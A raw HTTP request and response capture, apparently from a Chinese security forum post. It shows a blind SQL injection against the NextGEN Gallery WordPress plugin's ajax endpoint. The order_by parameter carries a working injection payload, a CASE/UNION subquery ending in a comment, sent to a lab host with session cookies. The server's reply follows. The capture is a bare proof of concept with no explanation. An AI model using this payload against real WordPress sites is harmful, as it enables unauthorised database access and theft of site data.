 POST /wordpress/index.php?photocrati_ajax=1 HTTP/1.1
Host: 192.168.1.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 545
DNT: 1
Connection: close
Referer:
http://192.168.1.150/wordpress/wp-admin/?nextgen-attach_to_post
=1&editor=editor-1caa6a15-da18-4274-9688-1006398920a1
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp-settings-1=libraryContent%3Dbrowse;
wp-settings-time-1=1564133119; wp-settings-time-2=1564631585;
wordpress_logged_in_d263f7b8899a7d2305bcd5736ca4ce1e=test%7C156
05fcd26e74d7578f5ede8b57fa372593c6acb25bdc801803d398530c6
action=get_displayed_gallery_entities&limit=5000&offset=0&nonce
=ce5ef4fdd3&displayed_gallery%5Bsource%5D=galleries&displayed_g
allery%5Bcontainer_ids%5D%5B%5D=1&displayed_gallery%5Bdisplay_t
ype%5D=photocrati-nextgen_basic_thumbnails&displayed_gallery%5B
slug%5D=&displayed_gallery%5Border_by%5D=1,
(select+case+when+(1=2)+then+1+else+1*(select+1+union+select+2)
end)%3D1--+-&displayed_gallery%5Border_direction%5D=ASC&display
ed_gallery%5Breturns%5D=included&displayed_gallery%5Bmaximum_en
tity_count%5D=500&displayed_gallery%5B__defaults_set%5D=true
HTTP/1.1 200 OK
Date: Thu, 01 Aug 2019 03:57:12 GMT
Server: Apache/2.4.29 (Unix) OpenSSL/1.0.2n PHP/7.2.1
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.1
Content-Length: 48
Connection: close
Content-Type: text/html; charset=UTF-8
{"limit":"5000","offset":0,"total":0,"items":[]}
先知社区